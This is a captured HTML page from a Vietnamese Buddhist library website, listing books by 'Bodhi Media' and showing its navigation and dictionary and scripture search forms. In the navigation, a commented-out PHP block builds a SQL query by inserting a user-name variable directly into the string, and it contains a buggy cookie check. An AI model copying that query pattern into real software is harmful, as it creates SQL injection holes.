

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lienphathoi.org/danh-muc_author_doc-sach_Bodhi%20Media.html
body_size: 13841
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sách của tác giả Bodhi Media trên Liên Phật Hội</title>
<meta name="description" content="Xem và tải Tác giả Bodhi Media Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content=" - Tác giả Bodhi Media - Xem và tải miễn phí" />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Bodhi%20Media.html" />
<meta property="og:description" content="Xem và tải Tác giả Bodhi Media Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/images/logo-rmth.png' /><meta name="dc.date.x-metadatalastmodified" content="2025-12-10" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/danh-muc_author_doc-sach_Bodhi%20Media.html"/>
<meta name="twitter:title" content=" - Tác giả Bodhi Media - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải Tác giả Bodhi Media Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/danh-muc_author_doc-sach_Bodhi%20Media.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://lienphathoi.org",
      "logo": "https://lienphathoi.org/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://lienphathoi.org",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://lienphathoi.org",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://lienphathoi.org"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://lienphathoi.org/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://lienphathoi.org/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://lienphathoi.org/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://lienphathoi.org/js/baiviet.js"></script>
<script type="text/javascript" src="https://lienphathoi.org/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://lienphathoi.org/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

 </style>
<link type="text/css"  rel="stylesheet" href="https://lienphathoi.org/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://lienphathoi.org"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://lienphathoi.org/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://lienphathoi.org/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://lienphathoi.org/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://lienphathoi.org/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://lienphathoi.org/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://lienphathoi.org/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://lienphathoi.org/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://lienphathoi.org/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://lienphathoi.org/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://lienphathoi.org/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://lienphathoi.org/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://lienphathoi.org/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://lienphathoi.org/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://lienphathoi.org/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://lienphathoi.org/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://lienphathoi.org/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://lienphathoi.org/kinh-bac-truyen_none_none_0.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://lienphathoi.org/search-content_noi-dung_kinh_online.html">
  <input class="form-control" type="text" name="timkinhviet" id="timkinhviet" size="30" placeholder="Nội dung kinh (Việt)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit14' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh chữ Hán</label>
<form name="form6" method="post" action="https://lienphathoi.org/tim-kinh_noi-dung-kinh_none_none.html">
  <input class="form-control" type="text" name="timkinh" id="timkinh" size="30" placeholder="Nội dung kinh (Hán)">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit15' value='Tìm' />
    </form>
	<br /> 
